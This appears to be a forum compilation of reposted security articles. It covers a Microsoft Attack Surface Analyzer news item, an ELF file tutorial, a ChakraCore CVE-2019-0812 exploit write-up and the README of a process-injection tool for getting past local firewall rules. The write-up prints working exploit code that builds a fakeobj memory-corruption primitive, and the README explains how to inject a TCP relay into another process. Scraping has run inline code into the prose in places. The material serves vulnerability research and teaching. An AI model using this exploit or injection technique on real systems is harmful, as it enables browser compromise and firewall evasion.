Sursa: https://medium.com/@fsx30/hooking-heavens-gate-a-wow64-hooking-technique-5235e1aeed73
-
Microsoft releases new version of Attack Surface Analyzer utility
New Attack Surface Analyzer 2.0 works on Windows, but also Mac and Linux.

By Catalin Cimpanu for Zero Day | May 16, 2019 -- 00:30 GMT (01:30 BST) | Topic: Security
Recommended Content:IT budgets continue their pattern of more aggressive spending in 2019. A favorable business climate is one reason. A growing recognition of technology's ability to transform businesses for revenue opportunities and cost savings is another.To read...Seven years after releasing version 1.0, Microsoft has published version 2.0 of its Attack Surface Analyzer utility, a tool that logs the changes made to a Windows OS during the installation of third-party applications.
techrepublic cheat sheet
Released at the end of April, Attack Surface Analyzer 2.0 marks the end of a long development cycle during which Microsoft engineers rewrote the utility using .NET Core and Electron, two cross-platform technologies; meaning the tool now also runs on macOS and Linux, besides Windows.
Over the last seven years, the tool has had an essential role in the daily work of system administrators and malware hunters. Its ability to track changes made to an operating system's configuration helped many professionals identify potential security risks and flag suspicious apps before they got any chance of doing serious damage.
Furthermore, the tool was also popular with app developers, especially in the testing phase, helping many app makers identify and patch buggy code that could have ended up in crashing end-users systems.
Where to download
The new Attack Surface Analyzer 2.0 is now available on GitHub, where Microsoft has open-sourced the code and opened the development process to any contributors.
Fans of the old Attack Surface Analyzer 1.0 release can still get the older version -- now known as the "classic" version -- from Microsoft's main download center.
How to use the new tool
The new Attack Surface Analyzer 2.0 is pretty straightforward to use. The entire tool is just two sections -- one for scanning a system, and one for displaying the results.
The scan section supports two types of scans, a static scan, and a live monitoring mode.
Static scans can be used to detect changes made between a before and after state. Users are supposed to scan a system before installing an app, and after the app's installation. This will produce a report showing the changes between the two states.
The second scan mode is called Live Monitoring, and as the name suggests, records changes made to a Windows OS in real time.

Attack Surface Analyzer 2.0 Scan tab
Image: MicrosoftThe Results section lists changes made to various key areas of a Windows OS, such as:
- File System
- Network Ports (listeners)
- System Services
- System Certificate Stores
- Windows Registry
- User Accounts

Attack Surface Analyzer 2.0 Results tab
Image: MicrosoftBesides the Electron-based GUI app, Microsoft engineers have also released an improved CLI tool that can be used as part of automated toolchains.

Attack Surface Analyzer 2.0 CLI
Image: MicrosoftSursa: https://www.zdnet.com/article/microsoft-releases-new-version-of-attack-surface-analyzer-utility/
-
SecurityRAT - Tool For Handling Security Requirements In Development
9:00 AM | Post sponsored by FaradaySEC | Multiuser Pentest Environment Zion3R OWASP Security RAT (Requirement Automation Tool) is a tool supposed to assist with the problem of addressing security requirements during application development. The typical use case is:
- specify parameters of the software artifact you're developing
- based on this information, list of common security requirements is generated
- go through the list of the requirements and choose how you want to handle the requirements
- persist the state in a JIRA ticket (the state gets attached as a YAML file)
- create JIRA tickets for particular requirements in a batch mode in developer queues
- import the main JIRA ticket into the tool anytime in order to see progress of the particular tickets
Documentation
Please go to https://securityrat.github.io
OWASP Website
https://www.owasp.org/index.php/OWASP_SecurityRAT_Project
Sursa: https://www.kitploit.com/2019/05/securityrat-tool-for-handling-security.html
-
The 101 of ELF files on Linux: Understanding and Analysis
Some of the true craftsmanship in the world we take for granted. One of these things is the common tools on Linux, like ps and ls. Even though the commands might be perceived as simple, there is more to it when looking under the hood. This is where ELF or the Executable and Linkable Format comes in. A file format that used a lot, yet truly understood by only a few. Let’s get this understanding with this introduction tutorial!
By reading this guide, you will learn:
- Why ELF is used and for what kind of files
- Understand the structure of ELF and the details of the format
- How to read and analyze an ELF file such as a binary
- Which tools can be used for binary analysis
Table of Contents
What is an ELF file?
ELF is the abbreviation for Executable and Linkable Format and defines the structure for binaries, libraries, and core files. The formal specification allows the operating system to interpreter its underlying machine instructions correctly. ELF files are typically the output of a compiler or linker and are a binary format. With the right tools, such file can be analyzed and better understood.
Why learn the details of ELF?
Before diving into the more technical details, it might be good to explain why an understanding of the ELF format is useful. As a starter, it helps to learn the inner workings of our operating system. When something goes wrong, we might better understand what happened (or why). Then there is the value of being able to research ELF files, especially after a security breach or discover suspicious files. Last but not least, for a better understanding while developing. Even if you program in a high-level language like Golang, you still might benefit from knowing what happens behind the scenes.
So why learn ELF?
- Generic understanding of how an operating system works
- Development of software
- Digital Forensics and Incident Response (DFIR)
- Malware research (binary analysis)
From source to process
So whatever operating system we run, it needs to translate common functions to the language of the CPU, also known as machine code. A function could be something basic like opening a file on disk or showing something on the screen. Instead of talking directly to the CPU, we use a programming language, using internal functions. A compiler then translates these functions into object code. This object code is then linked into a full program, by using a linker tool. The result is a binary file, which then can be executed on that specific platform and CPU type.
Before you start
This blog post will share a lot of commands. Don’t run them on production systems. Better do it on a test machine. If you like to test commands, copy an existing binary and use that. Additionally, we have provided a small C program, which can you compile. After all, trying out is the best way to learn and compare results.
The anatomy of an ELF file
A common misconception is that ELF files are just for binaries or executables. We already have seen they can be used for partial pieces (object code). Another example is shared libraries or even core dumps (those core or a.out files). The ELF specification is also used on Linux for the kernel itself and Linux kernel modules.

Structure
Due to the extensible design of ELF files, the structure differs per file. An ELF file consists of:
- ELF header
- File data
With the readelf command, we can look at the structure of a file and it will look something like this:

Details of an ELF binary
ELF header
As can be seen in this screenshot, the ELF header starts with some magic. This ELF header magic provides information about the file. The first 4 hexadecimal parts define that this is an ELF file (45=E,4c=L,46=F), prefixed with the 7f value.
This ELF header is mandatory. It ensures that data is correctly interpreted during linking or execution. To better understand the inner working of an ELF file, it is useful to know this header information is used.
Class
After the ELF type declaration, there is a Class field defined. This value determines the architecture for the file. It can a 32-bit (=01) or 64-bit (=02) architecture. The magic shows a 02, which is translated by the readelf command as an ELF64 file. In other words, an ELF file using the 64-bit architecture. Not surprising, as this particular machine contains a modern CPU.
Data
Next part is the data field. It knows two options: 01 for LSB (Least Significant Bit), also known as little-endian. Then there is the value 02, for MSB (Most Significant Bit, big-endian). This particular value helps to interpret the remaining objects correctly within the file. This is important, as different types of processors deal differently with the incoming instructions and data structures. In this case, LSB is used, which is common for AMD64 type processors.
The effect of LSB becomes visible when using hexdump on a binary file. Let’s show the ELF header details for /bin/ps.
$ hexdump -n 16 /bin/ps
0000000 457f 464c 0102 0001 0000 0000 0000 00000000010
We can see that the value pairs are different, which is caused by the right interpretation of the byte order.
Version
Next in line is another “01” in the magic, which is the version number. Currently, there is only 1 version type: currently, which is the value “01”. So nothing interesting to remember.
OS/ABI
Each operating system has a big overlap in common functions. In addition, each of them has specific ones, or at least minor differences between them. The definition of the right set is done with an Application Binary Interface (ABI). This way the operating system and applications both know what to expect and functions are correctly forwarded. These two fields describe what ABI is used and the related version. In this case, the value is 00, which means no specific extension is used. The output shows this as System V.
ABI version
When needed, a version for the ABI can be specified.
Machine
We can also find the expected machine type (AMD64) in the header.
Type
The type field tells us what the purpose of the file is. There are a few common file types.
- CORE (value 4)
- DYN (Shared object file), for libraries (value 3)
- EXEC (Executable file), for binaries (value 2)
- REL (Relocatable file), before linked into an executable file (value 1)
See full header details
While some of the fields could already be displayed via the magic value of the readelf output, there is more. For example for what specific processor type the file is. Using hexdump we can see the full ELF header and its values.
7f 45 4c 46 02 01 01 00 00 00 00 00 00 00 00 00 |.ELF............|
02 00 3e 00 01 00 00 00 a8 2b 40 00 00 00 00 00 |..>......+@.....|
40 00 00 00 00 00 00 00 30 65 01 00 00 00 00 00 |@.......0e......|
00 00 00 00 40 00 38 00 09 00 40 00 1c 00 1b 00 |....@.8...@.....|
(output created with hexdump -C -n 64 /bin/ps)
The highlighted field above is what defines the machine type. The value 3e is 62 in decimal, which equals to AMD64. To get an idea of all machine types, have a look at this ELF header file.
While you can do a lot with a hexadecimal dump, it makes sense to let tools do the work for you. The dumpelf tool can be helpful in this regard. It shows a formatted output very similar to the ELF header file. Great to learn what fields are used and their typical values.
With all these fields clarified, it is time to look at where the real magic happens and move into the next headers!
File data
Besides the ELF header, ELF files consist of three parts.
- Program Headers or Segments (9)
- Section Headers or Sections (28)
- Data
Before we dive into these headers, it is good to know that ELF has two complementary “views”. One uis to be used for the linker to allow execution (segments). The other one for categorizing instructions and data (sections). So depending on the goal, the related header types are used. Let’s start with program headers, which we find on ELF binaries.
Program headers
An ELF file consists of zero or more segments, and describe how to create a process/memory image for runtime execution. When the kernel sees these segments, it uses them to map them into virtual address space, using the mmap(2) system call. In other words, it converts predefined instructions into a memory image. If your ELF file is a normal binary, it requires these program headers. Otherwise, it simply won’t run. It uses these headers, with the underlying data structure, to form a process. This process is similar for shared libraries.

An overview of program headers in an ELF binary
We see in this example that there are 9 program headers. When looking at it for the first time, it hard to understand what happens here. So let’s go into a few details.
GNU_EH_FRAME
This is a sorted queue used by the GNU C compiler (gcc). It stores exception handlers. So when something goes wrong, it can use this area to deal correctly with it.
GNU_STACK
This header is used to store stack information. The stack is a buffer, or scratch place, where items are stored, like local variables. This will occur with LIFO (Last In, First Out), similar to putting boxes on top of each other. When a process function is started a block is reserved. When the function is finished, it will be marked as free again. Now the interesting part is that a stack shouldn’t be executable, as this might introduce security vulnerabilities. By manipulation of memory, one could refer to this executable stack and run intended instructions.
If the GNU_STACK segment is not available, then usually an executable stack is used. The scanelf and execstack tools are two examples to show the stack details.
# scanelf -e /bin/ps
 TYPE   STK/REL/PTL FILE
ET_EXEC RW- R-- RW- /bin/ps

# execstack -q /bin/ps
- /bin/ps
Commands to see program headers
- dumpelf (pax-utils)
- elfls -S /bin/ps
- eu-readelf –program-headers /bin/ps
ELF sections
Section headers
The section headers define all the sections in the file. As said, this “view” is used for linking and relocation.
Sections can be found in an ELF binary after the GNU C compiler transformed C code into assembly, followed by the GNU assembler, which creates objects of it.
As the image above shows, a segment can have 0 or more sections. For executable files there are four main sections: .text, .data, .rodata, and .bss. Each of these sections is loaded with different access rights, which can be seen with readelf -S.
.text
Contains executable code. It will be packed into a segment with read and execute access rights. It is only loaded once, as the contents will not change. This can be seen with the objdump utility.
12 .text 0000a3e9 0000000000402120 0000000000402120 00002120 2**4
CONTENTS, ALLOC, LOAD, READONLY, CODE.data
Initialized data, with read/write access rights
.rodata
Initialized data, with read access rights only (=A).
.bss
Uninitialized data, with read/write access rights (=WA)
[24] .data PROGBITS 00000000006172e0 000172e0
0000000000000100 0000000000000000 WA 0 0 8
[25] .bss NOBITS 00000000006173e0 000173e0
0000000000021110 0000000000000000 WA 0 0 32Commands to see section and headers
- dumpelf
- elfls -p /bin/ps
- eu-readelf –section-headers /bin/ps
- readelf -S /bin/ps
- objdump -h /bin/ps
Section groups
Some sections can be grouped, as they form a whole, or in other words be a dependency. Newer linkers support this functionality. Still, this is not common to find that often:
# readelf -g /bin/ps
There are no section groups in this file.
While this might not be looking very interesting, it shows a clear benefit of researching the ELF toolkits which are available, for analysis. For this reason, an overview of tools and their primary goal have been included at the end of this article.
Static versus Dynamic binaries
When dealing with ELF binaries, it is good to know that there are two types and how they are linked. The type is either static or dynamic and refers to the libraries that are used. For optimization purposes, we often see that binaries are “dynamic”, which means it needs external components to run correctly. Often these external components are normal libraries, which contain common functions, like opening files or creating a network socket. Static binaries, on the other hand, have all libraries included. It makes them bigger, yet more portable (e.g. using them on another system).
If you want to check if a file is statically or dynamically compiled, use the file command. If it shows something like:
$ file /bin/ps
/bin/ps: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), dynamically linked (uses shared libs), for GNU/Linux 2.6.24, BuildID[sha1]=2053194ca4ee8754c695f5a7a7cff2fb8fdd297e, strippedTo determine what external libraries are being used, simply use the ldd on the same binary:
$ ldd /bin/ps
linux-vdso.so.1 => (0x00007ffe5ef0d000)
libprocps.so.3 => /lib/x86_64-linux-gnu/libprocps.so.3 (0x00007f8959711000)
libc.so.6 => /lib/x86_64-linux-gnu/libc.so.6 (0x00007f895934c000)
/lib64/ld-linux-x86-64.so.2 (0x00007f8959935000)Tip: To see underlying dependencies, it might be better to use the lddtree utility instead.
Tools for binary analysis
When you want to analyze ELF files, it is definitely useful to look first for the available tooling. Some of the software packages available provide a toolkit to reverse engineer binaries or executable code. If you are new to analyzing ELF malware or firmware, consider learning static analysis first. This means that you inspect files without actually executing them. When you better understand how they work, then move to dynamic analysis. Now you will run the file samples and see their actual behavior when the low-level code is executed as actual processor instructions. Whatever type of analysis you do, make sure to do this on a dedicated system, preferably with strict rules regarding networking. This is especially true when dealing with unknown samples or those are related to malware.
Popular tools
Radare2
The Radare2 toolkit has been created by Sergi Alvarez. The ‘2’ in the version refers to a full rewrite of the tool compared with the first version. It is nowadays used by many reverse engineers to learn how binaries work. It can be used to dissect firmware, malware, and anything else that looks to be in an executable format.
Software packages
Most Linux systems will already have the the binutils package installed. Other packages might help with showing much more details. Having the right toolkit might simplify your work, especially when doing analysis or learning more about ELF files. So we have collected a list of packages and the related utilities in it.
elfutils
- /usr/bin/eu-addr2line
- /usr/bin/eu-ar – alternative to ar, to create, manipulate archive files
- /usr/bin/eu-elfcmp
- /usr/bin/eu-elflint – compliance check against gABI and psABI specifications
- /usr/bin/eu-findtextrel – find text relocations
- /usr/bin/eu-ld – combining object and archive files
- /usr/bin/eu-make-debug-archive
- /usr/bin/eu-nm – display symbols from object/executable files
- /usr/bin/eu-objdump – show information of object files
- /usr/bin/eu-ranlib – create index for archives for performance
- /usr/bin/eu-readelf – human-readable display of ELF files
- /usr/bin/eu-size – display size of each section (text, data, bss, etc)
- /usr/bin/eu-stack – show the stack of a running process, or coredump
- /usr/bin/eu-strings – display textual strings (similar to strings utility)
- /usr/bin/eu-strip – strip ELF file from symbol tables
- /usr/bin/eu-unstrip – add symbols and debug information to stripped binary
Notes: the elfutils package is a great start, as it contains most utilities to perform analysis.
elfkickers
- /usr/bin/ebfc – compiler for Brainfuck programming language
- /usr/bin/elfls – shows program headers and section headers with flags
- /usr/bin/elftoc – converts a binary into a C program
- /usr/bin/infect – tool to inject a dropper, which creates setuid file in /tmp
- /usr/bin/objres – creates an object from ordinary or binary data
- /usr/bin/rebind – changes bindings/visibility of symbols in ELF file
- /usr/bin/sstrip – strips unneeded components from ELF file
Notes: the author of the ELFKickers package focuses on manipulation of ELF files, which might be great to learn more when you find malformed ELF binaries.
pax-utils
- /usr/bin/dumpelf – dump internal ELF structure
- /usr/bin/lddtree – like ldd, with levels to show dependencies
- /usr/bin/pspax – list ELF/PaX information about running processes
- /usr/bin/scanelf – wide range of information, including PaX details
- /usr/bin/scanmacho – shows details for Mach-O binaries (Mac OS X)
- /usr/bin/symtree – displays a leveled output for symbols
Notes: Several of the utilities in this package can scan recursively in a whole directory. Ideal for mass-analysis of a directory. The focus of the tools is to gather PaX details. Besides ELF support, some details regarding Mach-O binaries can be extracted as well.
Example output
scanelf -a /bin/ps
 TYPE    PAX   PERM ENDIAN STK/REL/PTL TEXTREL RPATH BIND FILE
ET_EXEC PeMRxS 0755 LE RW- R-- RW-    -      -   LAZY /bin/ps
prelink
- /usr/bin/execstack – display or change if stack is executable
- /usr/bin/prelink – remaps/relocates calls in ELF files, to speed up the process
Example
If you want to create a binary yourself, simply create a small C program, and compile it. Here is an example, which opens /tmp/test.txt, reads the contents into a buffer and displays it. Make sure to create the related /tmp/test.txt file.
#include <stdio.h>

int main(int argc, char **argv)
{
   FILE *fp;
   char buff[255];

   fp = fopen("/tmp/test.txt", "r");
   fgets(buff, 255, fp);
   printf("%s\n", buff);
   fclose(fp);

   return 0;
}
This program can be compiled with: gcc -o test test.c
Frequently Asked Questions
What is ABI?
ABI is short for Application Binary Interface and specifies a low-level interface between the operating system and a piece of executable code.
What is ELF?
ELF is short for Executable and Linkable Format. It is a formal specification that defines how instructions are stored in executable code.
How can I see the file type of an unknown file?
Use the file command to do the first round of analysis. This command may be able to show the details based on header information or magic data.
Conclusion
ELF files are for execution or for linking. Depending on the primary goal, it contains the required segments or sections. Segments are viewed by the kernel and mapped into memory (using mmap). Sections are viewed by the linker to create executable code or shared objects.
The ELF file type is very flexible and provides support for multiple CPU types, machine architectures, and operating systems. It is also very extensible: each file is differently constructed, depending on the required parts.
Headers form an important part of the file, describing exactly the contents of an ELF file. By using the right tools, you can gain a basic understanding of the purpose of the file. From there on, you can further inspect the binaries. This can be done by determining the related functions it uses or strings stored in the file. A great start for those who are into malware research, or want to know better how processes behave (or not behave!).
More resources
If you like to know more about ELF and reverse engineering, you might like the work we are doing at Linux Security Expert. Part of a training program, we have a reverse engineering module with practical lab tasks.
For those who like reading, a good in-depth document: ELF Format and the document authored by Brian Raiter (ELFkickers). For those who love to read actual source code, have a look at a documented ELF structure header file from Apple.
Tip: If you like to get better in the analyzing files and samples, then start using the popular binary analysis tools that are available.
Sursa: https://linux-audit.com/elf-binaries-on-linux-understanding-and-analysis/
-
Non JIT Bug, JIT Exploit
May 15, 2019 • By bkth, S0rryMyBad
Today we have our first blog post about CVE-2019-0812 with an honored guest and friend: S0rryMyBad. There has traditionally not been a lot of collaboration between the Chinese researcher community and other researchers. However since we are both addicted to ChakraCore we have been able to exchange ideas around throughout the last months and we are happy to present this blogpost written together today. We hope this can maybe lead to even more collaboration in the future!
The bug
As with other engines, JavaScript objects are represented internally as a
DynamicObjectand they do not maintain their own map of property names to property values. Instead, they only maintain the property values and have a field calledtypewhich points to aTypeobject which is able to map a property name to an index into the property values array.In Chakra, JavaScript code is initially run through an interpreter before eventually being scheduled for JIT compilation if a function gets called repeatedly. In order to speed up the execution in the interpreter, certain operations like property reads and writes can be cached to avoid type lookups everytime a given property is accessed. Essentially these
Cacheobjects associate a property name (internally aPropertyId) with an index to retrieve the property or write to it.One of the operations that can lead to the use of such caches is property enumeration via
for .. inloops. Property enumeration will eventually reach the following code inside the type handler (which is part of the objectType) for the object being enumerated:template<size_t size> BOOL SimpleTypeHandler<size>::FindNextProperty(ScriptContext* scriptContext, PropertyIndex& index, JavascriptString** propertyStringName, PropertyId* propertyId, PropertyAttributes* attributes, Type* type, DynamicType *typeToEnumerate, EnumeratorFlags flags, DynamicObject* instance, PropertyValueInfo* info) { Assert(propertyStringName); Assert(propertyId); Assert(type); for( ; index < propertyCount; ++index ) { PropertyAttributes attribs = descriptors[index].Attributes; if( !(attribs & PropertyDeleted) && (!!(flags & EnumeratorFlags::EnumNonEnumerable) || (attribs & PropertyEnumerable))) { const PropertyRecord* propertyRecord = descriptors[index].Id; // Skip this property if it is a symbol and we are not including symbol properties if (!(flags & EnumeratorFlags::EnumSymbols) && propertyRecord->IsSymbol()) { continue; } if (attributes != nullptr) { *attributes = attribs; } *propertyId = propertyRecord->GetPropertyId(); PropertyString * propStr = scriptContext->GetPropertyString(*propertyId); *propertyStringName = propStr; PropertyValueInfo::SetCacheInfo(info, propStr, propStr->GetLdElemInlineCache(), false); if ((attribs & PropertyWritable) == PropertyWritable) { PropertyValueInfo::Set(info, instance, index, attribs); // [[ 1 ]] } else { PropertyValueInfo::SetNoCache(info, instance); } return TRUE; } } PropertyValueInfo::SetNoCache(info, instance); return FALSE; }There are two interesting things to note: the first one is that at
[[ 1 ]], thePropertyValueInfois updated with the associatedinstance,indexandattribsand also that this method is called with twoTypeobjects:typeandtypeToEnumerate.The
PropertyValueInfois then later used to create aCachefor that property invoid CacheOperators::CachePropertyRead.The peculiar thing to realize here is that in the
FindNextPropertycode, even though twoTypeobjects are passed as parameters, thePropertyValueInfoobject is updated in any case. What if those two types were different? Would that mean that the cache information would be updated for a wrong type?It turns out that this is exactly what happens and the following PoC illustrates the behaviour:
function poc(v) {
	var tmp = new String("aa");
	tmp.x = 2;
	once = 1;
	for (let useless in tmp) {
		if (once) {
			delete tmp.x;
			once = 0;
		}
		tmp.y = v;
		tmp.x = 1;
	}
	return tmp.x;
}

console.log(poc(5));
If you take a look at this code you would expect it to print
1but it will instead print5. So it seems that by executingreturn tmp.x, it will fetch the effective value of propertytmp.y.This is coherent with the behaviour we expect to observe from our analysis of the
FindNextPropertycode: when wedelete tmp.xand then settmp.yandtmp.x, we end up withtmp.yat index0andtmp.xat index1in our object. However, in the initial type being enumerated,tmp.xis at index0. So the cache info for the new type will be updated to saytmp.x is at offset 0and do a direct index access when executingreturn tmp.x.To exploit this non-JIT bug, as the title implies we will actually use the JIT compiler to assist us. We will need to introduce these concepts in order for this to make sense. This approach was S0rryMyBad’s idea, so all the props go to him.
Prerequisites
Inline Caching in JIT code
In a nutshell, to optimize property access, the JIT code can rely on
Cacheobjects to generate aTypecheck sequence followed by a direct property access if the type matches. This essentially corresponds to the following sequence of instructions:type = object.type cachedType = Cache.cachedType if type == cachedType: index = Cache.propertyIndex property = object.properties[index] else: property = Runtime::GetProperty(object, propertyName)Type Inference and range analysis in the JIT compiler
Chakra’s JIT compiler uses a forward pass algorithm to perform optimization when using the highest tier of the JIT compilers. This algorithm works on a control flow graph (CFG) and visits each block in forward direction. As the first step of processing a new block, the information gathered at each of its predecessors is merged.
One such piece of information is the type and the range of variables. Let’s highlight this behavior using the following example:
function opt(flag) {
    let tmp = {};
    tmp.x = 1;
    if (flag) {
        tmp.x = 2;
    }

    ...
}
This roughly corresponds to the following CFG:
function opt(flag) {
    // Block 1
    let tmp = {};
    tmp.x = 1;
    if (flag) {
    // End of Block 1, Successors 2, 3

        // Block 2: Predecessor 1
        tmp.x = 2;
        // End of Block 2: Successor 3

    }

    // Block 3: Predecessors 1, 2
}
When the JIT starts to process block 3, it will merge the type information from block 1, which specifies that
tmp.xis of typeinteger in the range [1,1], with the type information from block 2, specifying thattmp.xis of typeinteger in the range [2,2].The union of these types is
integer in the range [1,2]and will be assigned to thetmp.xvalue at the beginning of block 3.Arrays in Chakra
Arrays are often the target of heavy optimizations – see our last blog post about a bug in JavaScriptCore due to this. In Chakra, most arrays have one of three different storage modes:
-
NativeIntArray: Each element is stored as an unboxed 4-byte integer. -
NativeFloatArray: Each element is stored as an unboxed 8-byte floating point number. -
JavascriptArray: Each element is stored in its default, boxed representation (1is stored as0x0001000000000001)
On top of this storage mode, the object will carry information about the array that can help for further optimizations. An infamous one is the
HasNoMissingValuesflag which indicates that every value between index0andlength - 1is set.Missing values are magic values that are defined in
RuntimeCommon.has followsconst uint64 VarMissingItemPattern = 0x00040002FFF80002; const uint64 FloatMissingItemPattern = 0xFFF80002FFF80002; const int32 IntMissingItemPattern = 0xFFF80002;If you are able to create an array with a missing value and the
HasNoMissingValuesflag set, it is game over since readily available exploit techniques can be used from this point on.BailOutConventionalNativeArrayAccessOnly
When optimizing an array store operation, the JIT will use type information to check if this store might produce a missing value. If the JIT cannot be sure that this won’t be the case, it will generate a missing value check with a bailout instruction.
These operations are represented by the
StElemfamily ofIRinstructions and the above-mentioned decision will be made in theGlobOpt::TypeSpecializeStElem(IR::Instr ** pInstr, Value *src1Val, Value **pDstVal)method inGlobOpt.cpp. The code of this method is too big to include but the main logic is the following:bool bConvertToBailoutInstr = true; // Definite StElemC doesn't need bailout, because it can't fail or cause conversion. if (instr->m_opcode == Js::OpCode::StElemC && baseValueType.IsObject()) { if (baseValueType.HasIntElements()) { //Native int array requires a missing element check & bailout int32 min = INT32_MIN; int32 max = INT32_MAX; if (src1Val->GetValueInfo()->GetIntValMinMax(&min, &max, false)) // [[ 1 ]] { bConvertToBailoutInstr = ((min <= Js::JavascriptNativeIntArray::MissingItem) && (max >= Js::JavascriptNativeIntArray::MissingItem)); // [[ 2 ]] } } else { bConvertToBailoutInstr = false; } }We can see that it fetches the lower and upper bounds of the
valueInfoat[[ 1 ]]and then checks whether or not the bailout can be removed (bConvertToBailoutInstr == false).Chaining it together
We can use what we learned to create an array with a missing value that the engine is unaware of. To achieve this, we use our bug to generate a
Cachewith wrong information about the location of a certain property of an object. This in turn leads to wrong results of the type inference and range analysis performed by the JIT. We can thus allocate an array which the JIT infers cannot contain a missing value. It will therefore not generate the bailout, which we can abuse. The following piece of code illustrates this:function opt(index) { var tmp = new String("aa"); tmp.x = 2; once = 1; for (let useless in tmp) { if (once) { delete tmp.x; once = 0; } tmp.y = index; tmp.x = 1; } return [1, tmp.x - 524286]; // forge missing value 0xfff80002 [[ 1 ]] } for (let i = 0; i < 0x1000; i++) { opt(1); } evil = opt(0); evil[0] = 1.1;What happens in the above code is that the JIT assumes
tmp.xto be in the range[1, 2]at[[ 1 ]]. It will then optimize the array creation to omit the bailout check we wrote about since it infers that neither1 - 524286nor2 - 524286are missing values. However by using our bug,tmp.xwill effectively be0and thereforetmp.x - 524286will be0xfff80002which isIntMissingItemPattern. We then just set a simple float to convert this array to aNativeFloatArray.The below code highlights how easy it is to derive a
fakeobjprimitive from here:var convert = new ArrayBuffer(0x100); var u32 = new Uint32Array(convert); var f64 = new Float64Array(convert); var BASE = 0x100000000; function hex(x) { return `0x${x.toString(16)}` } function i2f(x) { u32[0] = x % BASE; u32[1] = (x - (x % BASE)) / BASE; return f64[0]; } function f2i(x) { f64[0] = x; return u32[0] + BASE * u32[1]; } // The bug lets us update the CacheInfo for a wrong type so we can create a faulty inline cache. // We use that to confuse the JIT into thinking that the ValueInfo for tmp.x is either 1 or 2 // when in reality our bug will let us write to tmp.x through tmp.y. // We can use that to forge a missing value array with the HasNoMissingValues flag function opt(index) { var tmp = new String("aa"); tmp.x = 2; once = 1; for (let useless in tmp) { if (once) { delete tmp.x; once = 0; } tmp.y = index; tmp.x = 1; } return [1, tmp.x - 524286]; // forge missing value 0xfff80002 } for (let i = 0; i < 0x1000; i++) { opt(1); } evil = opt(0); evil[0] = 1.1; // evil is now a NativeFloatArray with a missing value but the engine does not know it function fakeobj(addr) { function opt2(victim, magic_arr, hax, addr){ let magic = magic_arr[1]; victim[0] = 1.1; hax[0x100] = magic; // change float Array to Var Array victim[0] = addr; // Store unboxed double to Var Array } for (let i = 0; i < 10000; i++){ let ary = [2,3,4,5,6.6,7,8,9]; delete ary[1]; opt2(ary, [1.1,2.2], ary, 1.1); } let victim = [1.1,2.2]; opt2(victim, evil, victim, i2f(addr)); return victim[0]; } print(fakeobj(0x12345670));Conclusion
The fix was published in the April servicing update in the following commit. As we saw, even though the bug was in the interpreter, JIT compilers give a level of freedom that can in some cases be used to abuse otherwise hard to exploit non-JIT bugs. We hope you enjoyed our blogpost 谢谢 :).
Sursa: https://phoenhex.re/2019-05-15/non-jit-bug-jit-exploit
-
-
TCPRelayInjecter
Author: Arno0x.
This project is heavily based on SharpNeedle.
The tool is used to inject a "TCP Forwarder" managed assembly (TCPRelay.dll) into an unmanaged 32 bits process.
Note: TCPRelayInjecter only supports 32-bits target processes and only relays TCP connections.
Background and context
I created this tool in order to bypass Windows local firewall rules preventing some inbound connections I needed (in order to perform some relay and/or get a MiTM position). As a non-privileged user, firewall rules could not be modified or added.
The idea is to find a process running as the same standard (non-privileged) user AND allowed to receive any network connection, or at least the ones we need:
netsh advfirewall firewall show rule name=allFrom there we just have to inject a TCP Forwarder assembly in it, passing it some arguments like a local port to listen to, a destination port and an optionnal destination IP to forward the traffic to.
Compile
Open the
TCPRelayInjecter.slnfile with Visual Studio, compile the solution. Tested and working with Visual Studio Community 2019.Usage
Prior to running the tool, ensure the 3 binary files are in the same path:
- TcpRelayInjecter.exe
- Bootstrapper.dll
- TCPRelay.dll
Then use the following command line:
TcpRelayInjecter.exe <target_process_name> <listening_port> <destination_port> [destination_IP]- target_process_name: The name of the executable we want to inject the TCP Forwarder into
- listening_port: the TCP port to use for listening for inbound connections
- destination_port: the TCP port to which forward the traffic (typically another process would be listening on that port)
- destination_IP: Optionnal, the destination IP to which forward the traffic, if not specified, defaults to localhost
License
Just as requested by the SharpNeedle project, this project is released under the 2-clause BSD license.
-
The Hacker's Hardware Toolkit

The best collection of hardware gadgets for Red Team hackers, pentesters and security researchers! It includes more than one hundred of tools classified in eight different categories, to make it easier to search and to browse them.
Disclaimer:
This is NOT a commercial catalog, even if it looks like that. I have no personal interest in selling any of the shown tools. I just want to share many of the tools which I have used for different hacking purposes. Any tool not available to be bought online, will be excluded from the catalog. All the tools show an approximate price and an online shop where you can buy it, since feel free to check for other better or cheaper shops in Internet. All the OCR codes include the link to an online shop which ships to Europe and of course are not malicious.
Download the catalog in PDF format.
Caution: This catalog can cause serious problems at home with your couple. Do not abuse it! Take some minutes before clicking on the "Buy Now" button!
Categories
Contents
Category Description Mini Computers The best selection of handheld computers, mini motherboards, etc. The best tool to handle all the other hardware peripherals for your projects. RF The best tools for hacking, analyzing, modifiying or replaying any Radio Frequency signal. Tools for hacking wireless controllers, GPS, Cell phones, Satellite signals, etc. Wi-Fi The tookit for a Wi-Fi hacker like me. This tools allow to monitor mode sniffing, enumerating, injecting, etc. Some tools like deauther, and amplifiers should be only used in lab environments. RFID / NFC A nice collection of beginners and proffesional tools for researching about RFID and NFC technologies based in LF (low frequency) and HF (high frequency) contactless cards, tags and badgets. Hacking tools for access controls, garages, shops, etc. HID / Keyloggers HID (hardware input devices) like mouses and USB keyboards are open to a keystroke injection attack. Many of these devices like rubberducky, badusb, badusb ninja, etc. are increasing in capabilities and effectivity. Hardware keyloggers are still one of the best option for credentials capture. Network Small routers, taps, and other similar network devices based in Linux can be the perfect companion for an internal pentester. Here you will find many OpenWRT / LEDE based mini routers that can be customized for network intrusion. BUS Hardware hacking is one the most beautifull hacking categories. Since it's also one of the most complicated ones. There are many different bus technologies and protocols and a hardware hacker must own a lot of tools for discovering and 'speaking' with such buses. Some of the categories included here are: car hacking, motherboard and pcb hacking, industrial hacking, etc. Accesories Not only the previous tools are enough for creating your own hacking device. If you are going to build a functional system you'll also need a lot of accesories like batteries, chargers, 